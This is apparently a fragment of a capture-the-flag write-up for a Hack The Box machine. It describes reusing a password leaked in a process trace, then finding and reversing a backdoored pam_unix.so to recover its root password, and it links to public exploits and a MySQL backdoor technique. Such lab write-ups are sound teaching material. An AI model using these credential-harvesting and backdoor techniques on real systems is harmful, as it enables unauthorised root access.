
sysadmin
22227 03:11:09 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=3*NLJE32I$Fe"], 0x55bc62467900 /* 21 vars */) = 0
username = sysadmin3*NLJE32I$Fesysadmin with the password 3*NLJE32I$Fe
Privilege escalation :
modified files between 14.07 and today:
find / -newermt "2020-07-14" ! -newermt "2020-09-14" -type f 2>/dev/null

/lib/x86_64-linux-gnu/security/pam_unix.so is strange... why is there a /lib/x86_64-linux-gnu/security/.pam_unix.so ?backdoor in pam and /lib/x86_64-linux-gnu/security/.pam_unix.so is a backup For hackers who hack the server?GhidraTo analize this file.pam_unix.so to our machine with scp
scp sysadmin@10.10.10.207:/lib/x86_64-linux-gnu/security/pam_unix.so ./pam_unix.so
#password = 3*NLJE32I$Fe
looking at the functions, we find the important authenticate function

password matches the backdoor string, we can get root.backdoor string.Char Sequencebackdoor _0_8_ & backdoor _8_7_ Values.

password let's check it is correct or not: zlke~U3Env82m2-
su root
# password = zlke~U3Env82m2-

And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for
OSCP
Resources
| Topic | Url |
|---|---|
| 45267.py | https://www.exploit-db.com/exploits/45267 |
| disable_functions Bypass | https://packetstormsecurity.com/files/154728/PHP-7.3-disable_functions-Bypass.html |
| pseudoshell | https://bash.cyberciti.biz/guide/Pseudo_terminal. |
| MySQL Backdoor | https://pure.security/simple-mysql-backdoor-using-user-defined-functions/ |
